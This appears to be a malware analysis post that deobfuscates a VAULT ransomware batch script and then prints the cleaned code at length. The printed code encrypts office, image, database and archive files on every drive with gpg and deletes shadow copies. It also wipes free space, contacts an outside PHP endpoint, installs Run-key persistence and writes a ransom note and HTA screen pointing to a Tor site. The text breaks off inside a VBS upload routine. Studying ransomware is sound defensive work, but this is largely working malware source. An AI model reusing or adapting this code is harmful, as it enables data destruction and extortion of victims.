attrib -s -h "%temp%\9480bf43.76a94786" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul del /f /q "%temp%\9480bf43.76a94786" if exist "%systemroot%\system32\cipher.exe" ( FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :461cd8b8 %%s goto 3c5d9ac8 echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul :461cd8b8 cipher /w:%1: goto:eof :3c5d9ac8 echo 871c371d ) del /f /q %0 echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul :871c371d echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul There are many lines inside the file.
echo ... > nul and
echo ... These are essentially empty statements that are not used anywhere.
Reopen some text editor and replace all occurrences of the regular expression
^echo [a-zA-Z0-9]+ >nul\nwith nothing (empty line). And then replace with nothing all the occurrences of the regular expression ^echo [a-zA-Z0-9]+\n.We get some less tangled code.
440 positive lines:
@ECHO OFF SetLocal EnableDelayedExpansion cd "%TEMP%" if not exist "%temp%\9480bf43.76a94786" ( echo 871c371d > "%temp%\9480bf43.76a94786" attrib +s +h "%temp%\9480bf43.76a94786" ) else ( goto 871c371d ) rename "%temp%\design.css" "gpg.exe" copy /y "%temp%\design.css" "%temp%\gpg.exe" del /f /q "%temp%\design.css" chcp 866 set 715c7be3=!RANDOM! set b67b5d00=!RANDOM! set dc841a88=!RANDOM! set db5a2d8a=!RANDOM! set ee1f189d=!RANDOM! set 2162ea2b=!RANDOM! set 58d179b8=!RANDOM! set 3d645b52=RU if exist "%APPDATA%\gnupg" RENAME "%APPDATA%\gnupg" gnupg_%random% echo Key-Type: RSA> "%temp%\9c668934.2ca1046c" echo Key-Length: 1024>> "%temp%\9c668934.2ca1046c" echo Name-Real: Cellar>> "%temp%\9c668934.2ca1046c" "%temp%\gpg.exe" --batch --homedir "%temp%" --gen-key "%temp%\9c668934.2ca1046c" echo -----BEGIN PGP PUBLIC KEY BLOCK-----> "%temp%\03dfb98e.7087b06e" echo Version: GnuPG v1>> "%temp%\03dfb98e.7087b06e" echo.>> "%temp%\03dfb98e.7087b06e" echo mI0EVbFePwEEAMM+eRmPkcVTTwqLOyCkSlOTDjfnJpU2vTt94yMq1c1Ix1RF2fxp>> "%temp%\03dfb98e.7087b06e" echo S9ZDuQ9qfhqUxXiUtsEY7kB1pHtcyCeqtdrYST4YzJTeNCZNTiq2mVkQlPXqcvO/>> "%temp%\03dfb98e.7087b06e" echo hXpyYH/DNB6XmdQP9rmb/gIb5qHpRNoWlb1MBDZAJnHU3PEA2LcXbBX/ABEBAAG0>> "%temp%\03dfb98e.7087b06e" echo ClZhdWx0Q3J5cHSIuAQTAQIAIgUCVbFePwIbLwYLCQgHAwIGFQgCCQoLBBYCAwEC>> "%temp%\03dfb98e.7087b06e" echo HgECF4AACgkQ+Zg2Eii5y+eiQQQAm9r0sfXO5pp4/yy6lJG+zZAiijgzECVAQvw9>> "%temp%\03dfb98e.7087b06e" echo j+JE6n7mZnZDm632PrLumTHE9PauifXmyTFf0RPUI/D5B8QFPQn9hoNf041aaEgq>> "%temp%\03dfb98e.7087b06e" echo bTQSy7TIwZJfTyZyq/yhJiH0RLI7yhj/88sjX+uu7miGHO9jb1ygTo/qe5n3Q/Vp>> "%temp%\03dfb98e.7087b06e" echo xpSJJFU=>> "%temp%\03dfb98e.7087b06e" echo =CuiR>> "%temp%\03dfb98e.7087b06e" echo -----END PGP PUBLIC KEY BLOCK----->> "%temp%\03dfb98e.7087b06e" "%temp%\gpg.exe" -r Cellar --export-secret-keys --yes --homedir "%temp%" -a> "%temp%\3637bf69.36ddf8fe" del /f /q "%temp%\9c668934.2ca1046c" echo.>> "%temp%\3637bf69.36ddf8fe" echo BDATE: !DATE!>> "%temp%\3637bf69.36ddf8fe" echo UNAME: !USERNAME!>> "%temp%\3637bf69.36ddf8fe" echo CNAME: !COMPUTERNAME!>> "%temp%\3637bf69.36ddf8fe" echo PQQID: AKG-4813>> "%temp%\3637bf69.36ddf8fe" echo ULANG: !3d645b52!>> "%temp%\3637bf69.36ddf8fe" echo 01HSH: !715c7be3!>> "%temp%\3637bf69.36ddf8fe" echo 02HSH: !b67b5d00!>> "%temp%\3637bf69.36ddf8fe" echo 03HSH: !db5a2d8a!>> "%temp%\3637bf69.36ddf8fe" echo 04HSH: !dc841a88!>> "%temp%\3637bf69.36ddf8fe" echo 05HSH: !ee1f189d!>> "%temp%\3637bf69.36ddf8fe" echo FHASH: !2162ea2b!>> "%temp%\3637bf69.36ddf8fe" echo chcp 866 > "%temp%\61231f25.9db8b89a" FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :1010f32d %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 01FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 441f5342 :1010f32d dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :441f5342 echo Set objShell = CreateObject^("Shell.Application"^) > "%temp%\59665d79.vbs" echo Set objWshShell = WScript.CreateObject^("WScript.Shell"^) >> "%temp%\59665d79.vbs" echo Set objWshProcessEnv = objWshShell.Environment^("PROCESS"^) >> "%temp%\59665d79.vbs" echo objShell.ShellExecute "wmic.exe", "shadowcopy delete /nointeractive", "", "runas", 0 >> "%temp%\59665d79.vbs" echo var cdp="%%TEMP%%\\69aca909.cmd";var WshShell=CreateObject("WScript.Shell");cdp=WshShell.ExpandEnvironmentStrings(cdp);function CreateObject(fq){return new ActiveXObject(fq)}function xx(cdp){WshShell.Run(cdp,0,0);}xx(''+cdp+'');> "%temp%\acda3f33.js" echo.> "%temp%\69aca909.cmd" echo SetLocal EnableDelayedExpansion>> "%temp%\69aca909.cmd" echo for /f "tokens=2*" %%%%i in ^('reg.exe query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v "CurrentVersion"'^) do set fnd7=%%%%j>> "%temp%\69aca909.cmd" echo if not %%fnd7:~0,1%% GEQ 6 goto a3811a18>> "%temp%\69aca909.cmd" echo set ntries=^0>> "%temp%\69aca909.cmd" echo :3c843d11>> "%temp%\69aca909.cmd" echo wscript.exe //B //Nologo "%%temp%%\59665d79.vbs"^& tasklist^|findstr /i wmic.exe>> "%temp%\69aca909.cmd" echo if not ^^!errorlevel^^!==0 ^(>> "%temp%\69aca909.cmd" echo set /a ntries+=^1>> "%temp%\69aca909.cmd" echo if not ^^!ntries^^! GEQ 16 goto 3c843d11>> "%temp%\69aca909.cmd" echo ^)>> "%temp%\69aca909.cmd" echo :a3811a18>> "%temp%\69aca909.cmd" echo del /f /q "%temp%\acda3f33.js">> "%temp%\69aca909.cmd" echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo echo 1107cc4c ^> "%%temp%%\69aca909.cmd">> "%temp%\69aca909.cmd" start wscript.exe //B //Nologo "%temp%\acda3f33.js" FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :c68cd952 %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 02FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 9b100e11 :c68cd952 dir /B "%1:\"&& for /r "%1:\" %%i in (*.pdf *.rtf) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :9b100e11 FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :a556dfcb %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 03FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto cd9f3e2a :a556dfcb dir /B "%1:\"&& for /r "%1:\" %%i in (*.psd *.dwg *.cdr) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :cd9f3e2a FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :071faa5e %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 04FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto e0aede1c :071faa5e dir /B "%1:\"&& for /r "%1:\" %%i in (*.cd *.mdb *.1cd *.dbf *.sqlite) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :e0aede1c FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :f941ecc1 %%s echo if exist "%%TeMp%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 05FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto ca70214e :f941ecc1 dir /B "%1:\"&& for /r "%1:\" %%i in (*.jpg *.zip) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :ca70214e set loco=!random!!random! echo function CreateObject^(b^){return new ActiveXObject^(b^)} >> !loco!.js echo function ok^(b^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^)} >> !loco!.js echo ok^("http://attached-email.com/c1.php"^); >> !loco!.js wscript.exe //B //nologo //T:40 "!loco!.js" echo echo FHASH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo FHASH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo FHASH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo 1e759748 ^> "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" echo del /f /q "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\21b0fb7b.7ca0ec0c"> "%temp%\97cf86b0.e479bce7" findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\61231f25.9db8b89a"> "%temp%\f2a431bc.6ccc04ec" findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\97cf86b0.e479bce7"> "%temp%\8f9c3dbb.9767d548" findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\f2a431bc.6ccc04ec"> "%temp%\4c2e533d.cmd" del /f /q "%temp%\97cf86b0.e479bce7" del /f /q "%temp%\f2a431bc.6ccc04ec" del /f /q "%temp%\21b0fb7b.7ca0ec0c" del /f /q "%temp%\61231f25.9db8b89a" echo XCONF: !58d179b8!>> "%temp%\3637bf69.36ddf8fe" set 3a3b7af1=66668 for /f %%f in ('find /c /v ""^< "%temp%\8f9c3dbb.9767d548"') do ( set 3a3b7af1=%%f ) echo QNTTY: !3a3b7af1!>> "%temp%\3637bf69.36ddf8fe" for %%c IN (01:xls 04:doc 05:rtf 10:pdf 11:psd 12:dwg 13:cdr 19:cd 20:mdb 21:1cd 23:dbf 24:sqlite 26:jpg 27:zip) do ( for /f "tokens=1,2 delims=:" %%i in ("%%c") do ( for /f %%b in ('find /c /i ".%%j"^< "%temp%\8f9c3dbb.9767d548"') do ( echo %%iEXT: %%b>> "%temp%\3637bf69.36ddf8fe" ))) echo 02EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 03EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 06EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 07EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 08EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 09EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 14EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 15EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 16EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 17EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 18EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 22EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 25EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 28EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 29EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo.>> "%temp%\8f9c3dbb.9767d548" echo XCONF: !58d179b8!>> "%temp%\8f9c3dbb.9767d548" del /f /q "!loco!.js" "%temp%\gpg.exe" --import "%temp%\03dfb98e.7087b06e" del /f /q "%temp%\03dfb98e.7087b06e" "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always -o "%temp%\VAULT.KEY" -e "%temp%\3637bf69.36ddf8fe" "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always -o "%temp%\CONFIRMATION.KEY" -e "%temp%\8f9c3dbb.9767d548" if not exist "%temp%\VAULT.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\3637bf69.36ddf8fe" RENAME "%temp%\3637bf69.36ddf8fe.gpg" VAULT.KEY ) if not exist "%temp%\CONFIRMATION.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\8f9c3dbb.9767d548" RENAME "%temp%\8f9c3dbb.9767d548.gpg" CONFIRMATION.KEY ) if not exist "%temp%\VAULT.KEY" ( del /f /q "%temp%\*.vlt" del /f /q "%temp%\*.gpg" del /f /q "%temp%\random_seed" del /f /q "%temp%\*.lock" del /f /q "%temp%\*.bak" del /f /q "%temp%\*.list" goto 6d0f24b8 ) echo.>> "%temp%\VAULT.KEY" echo 01FNSH-!715c7be3!>> "%temp%\VAULT.KEY" echo 02FNSH-!b67b5d00!>> "%temp%\VAULT.KEY" echo 03FNSH-!db5a2d8a!>> "%temp%\VAULT.KEY" echo 04FNSH-!dc841a88!>> "%temp%\VAULT.KEY" echo 05FNSH-!ee1f189d!>> "%temp%\VAULT.KEY" echo FHASH-!2162ea2b!>> "%temp%\VAULT.KEY" echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e> "%temp%\secring.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\secring.qpq" echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c>> "%temp%\secring.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\secring.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\secring.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\secring.qpq" move /y "%temp%\secring.qpq" "%temp%\secring.gpg" echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c> "%temp%\36ddf8fe3637bf69.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\36ddf8fe3637bf69.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" move /y "%temp%\36ddf8fe3637bf69.qpq" "%temp%\3637bf69.36ddf8fe" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952> "%temp%\9767d5488f9c3dbb.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\9767d5488f9c3dbb.qpq" echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\9767d5488f9c3dbb.qpq" move /y "%temp%\9767d5488f9c3dbb.qpq" "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\secring.gpg" del /f /q "%temp%\3637bf69.36ddf8fe" del /f /q "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\21b0fb7b.7ca0ec0c" del /f /q "%temp%\random_seed" del /f /q "%temp%\trustdb.gpg" del /f /q "%temp%\secring.gpg" del /f /q "%temp%\*.lock" del /f /q "%temp%\*.bak" attrib -s -h -r "%AppData%\gnupg\*.*" attrib -s -h -r "%AppData%\gnupg" del /f /q "%AppData%\gnupg\*.*" rmdir /s /q "%AppData%\gnupg" copy /y "%temp%\CONFIRMATION.KEY" "%appdata%\CONFIRMATION.KEY" copy /y "%temp%\VAULT.KEY" "%appdata%\VAULT.KEY" copy /y "%temp%\VAULT.KEY" "%temp%\4077430c_VAULT.KEY" echo 01FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 02FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 03FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 04FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 05FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo FHASH-OK>> "%temp%\4077430c_VAULT.KEY" attrib +r "%temp%\4077430c_VAULT.KEY" copy /y "%temp%\VAULT.KEY" "%userprofile%\Desktop\VAULT.KEY" echo.> "%temp%\VAULT.txt" echo .vult >> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo : >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo 1. ->> "%temp%\VAULT.txt" echo 2. >> "%temp%\VAULT.txt" echo 3. >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo 1:>> "%temp%\VAULT.txt" echo Tor : http://torproject.org>> "%temp%\VAULT.txt" echo 2:>> "%temp%\VAULT.txt" echo Tor : http://restoredz4xpmuqr.onion>> "%temp%\VAULT.txt" echo 3:>> "%temp%\VAULT.txt" echo VAULT.KEY - -. >> "%temp%\VAULT.txt" echo VAULT.KEY>> "%temp%\VAULT.txt" echo FAQ >> "%temp%\VAULT.txt" echo STEP 4:>> "%temp%\VAULT.txt" echo , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo a^) ^( ^)>> "%temp%\VAULT.txt" echo b^) VAULT.KEY, TEMP >> "%temp%\VAULT.txt" echo c^) , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo : %date% ^(%time:~0,5%^)>> "%temp%\VAULT.txt" copy /y "%temp%\VAULT.txt" "%userprofile%\Desktop\vault.txt" attrib +h "%userprofile%\Desktop\vault.txt" echo var cdp="%%TeMp%%\\4c2e533d.cmd";var WshShell=CreateObject("WScript.Shell");cdp=WshShell.ExpandEnvironmentStrings(cdp);function CreateObject(fq){return new ActiveXObject(fq)}function xx(cdp){WshShell.Run(cdp,0,0);}xx(''+cdp+'');>> "%temp%\e33176c1.js" "%TEMP%\gpg.exe" --import "%TEMP%\pubring.gpg" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /t REG_SZ /f /d "notepad %temp%\VAULT.txt" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /t REG_SZ /f /d "attrib -h %userprofile%\Desktop\vault.txt" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /t REG_SZ /f /d "wscript //B //Nologo %temp%\e33176c1.js" call "%temp%\4c2e533d.cmd" echo ^<html^>^<head^>^<hta:application BORDER = "none" CAPTION = "No" CONTEXTMENU = "Yes" INNERBORDER = "No" MAXIMIZEBUTTON = "No" MINIMIZEBUTTON = "No" NAVIGABLE = "No" SCROLL = "No" SCROLLFLAT = "No" SELECTION = "Yes" SHOWINTASKBAR = "No" SINGLEINSTANCE = "Yes" SYSMENU = "No"/^>^<style^>body{cursor:default;background-color:#E7E7E7;margin:0;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABoAAAAaAgMAAADUJKRdAAAACVBMVEXs7Ozv7+/6+vqH/Ct2AAAAW0lEQVQI11WOsQ2DABADv8gAGQFd4SJTZARGQC5cMBX1T0mD4ClP9lmutf71qW/t3d19VBLDcrNR7KV+F4Mx28OKyMzf/UDINvYADR9A08cwfcnjDwmarOBn7wSqEUpFZuJdBQAAAABJRU5ErkJggg==)}.vaustyle{margin:10px;height:520px;width:1100px}.sc{margin:10px 150px;font-size:40px;width:900px;padding:20px;background-color:#7a7a7a;color:#FF4C4C;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}.briefly{position:absolute;left:50px;width:480px}.detailed{display:inline-block;margin-left:530px;width:660px}.bti{background-color:#DFDFDF;color:#555;font-size:28px;padding:10px}hr{width:90%%}.sced{margin-top:15px;text-align:center;font-size:27px;height:220px;padding:20px;background-color:#6a6a6a;line-height:1.5;color:#EAEAEA;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}form{display:inline}.dbutt{margin-left:2px;font-size:16px;font-weight:500;border:none;background-color:#9f9f9f;color:#EEE;cursor:pointer}.footer{text-align:left;position:relative;width:600px;margin:2px 2px 2px 45px;height:16px;font-size:15px;background-color:#CFCFCF;color:#444;padding:6px}.fnl{font-size:21px}^</style^>^<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/^>^<title^>Vault Notification^</title^>^<script language="vbscript"^>> "%temp%\ddae25beb5b57d6e.hta" echo sub Window_Onload>> "%temp%\ddae25beb5b57d6e.hta" echo window.resizeTo 1280,725>> "%temp%\ddae25beb5b57d6e.hta" echo screenWidth = Document.ParentWindow.Screen.AvailWidth>> "%temp%\ddae25beb5b57d6e.hta" echo screenHeight = Document.ParentWindow.Screen.AvailHeight>> "%temp%\ddae25beb5b57d6e.hta" echo posLeft = (screenWidth - 1280) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo posTop = (screenHeight - 725) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo window.moveTo posLeft, posTop >> "%temp%\ddae25beb5b57d6e.hta" echo end sub >> "%temp%\ddae25beb5b57d6e.hta" echo ^</script^>^</head^>^<body scroll="no"^>^<div class="vaustyle"^>^<div class="sc"^> ^<br^>^☢^ ^<b^> .VAULT^</b^>^ ^☢^</div^>^<div class="sc" style="font-size:20px;width:800px;margin-left:200px;color:#EAEAEA;"^> ^<b^> ^</b^>^</div^>^<br^>^<div class="briefly"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> 3 :^<hr^> ^➠ -^<br^> ^Ⓑ ^<br^>^⤷ ^<b^> ^</b^>^</div^>^</div^>^<div class="detailed"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> ^<b^>Tor^</b^> . ^<form action="http://dist.torproject.org/torbrowser/4.5.2/torbrowser-install-4.5.2_ru.exe"^>^<input class="dbutt" type="submit" value="⇣ "^>^</form^>^<form action="https://www.torproject.org/projects/torbrowser.html.en#windows"^>^<input class="dbutt" type="submit" value="Help" style="padding-bottom:1px;"^>^</form^>^<hr^> ^<b^> Tor^</b^>:^<br^>^<div class="bti" style="margin:1px 8%%;padding:0px;cursor:text;"^>http://restoredz4xpmuqr.onion^</div^>^<form action="http://pastebin.com/rs7jZ0TW"^>^<input class="dbutt" type="submit" value=" ?"^>^ ^⤴^</form^>^<hr^>^<div class="fnl"^> ^ ^➤^ ^<b^> ^</b^> ^ ^➤^ ^</div^>^</div^>^<div class="footer"^>^<b^>Note 1:^</b^> .^</div^>^<div class="footer"^>^<b^>Note 2:^</b^> , ^<u^>^</u^> ^<b^>VAULT.KEY^</b^> .^</div^>^<div class="footer"^>^<b^>Note 3: ^</div^>^</div^>^</body^>^</html^>>> "%temp%\ddae25beb5b57d6e.hta" copy /y "%temp%\ddae25beb5b57d6e.hta" "%appdata%\ddae25beb5b57d6e.hta" del /f /q "%temp%\4c2e533d.cmd" attrib +h "%appdata%\ddae25beb5b57d6e.hta" attrib +r +s "%temp%\VAULT.KEY" attrib +r +s "%appdata%\VAULT.KEY" attrib +r +s "%userprofile%\Desktop\VAULT.KEY" :6d0f24b8 echo do_vbsUpload > "%temp%\77406a1e.vbs" echo Sub do_vbsUpload^(^) >> "%temp%\77406a1e.vbs" echo Dim FileName,DestURL,FieldName >> "%temp%\77406a1e.vbs" echo FieldName="FileField" >> "%temp%\77406a1e.vbs" echo Dim aCounter,Arg >> "%temp%\77406a1e.vbs" echo aCounter=1 >> "%temp%\77406a1e.vbs" echo For Each Arg In WScript.Arguments >> "%temp%\77406a1e.vbs" echo Select Case aCounter >> "%temp%\77406a1e.vbs" echo Case 1: FileName=Arg >> "%temp%\77406a1e.vbs" echo Case 2: DestURL=Arg >> "%temp%\77406a1e.vbs" echo Case 3: FieldName=Arg >> "%temp%\77406a1e.vbs" echo End Select >> "%temp%\77406a1e.vbs" echo aCounter=aCounter+1 >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo UploadFile DestURL,FileName,FieldName >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Sub UploadFile^(DestURL,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo Const Boundary="---------------------------0123456789012" >> "%temp%\77406a1e.vbs" echo Dim FileContents,FormData >> "%temp%\77406a1e.vbs" echo FileContents=GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo FormData=BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo 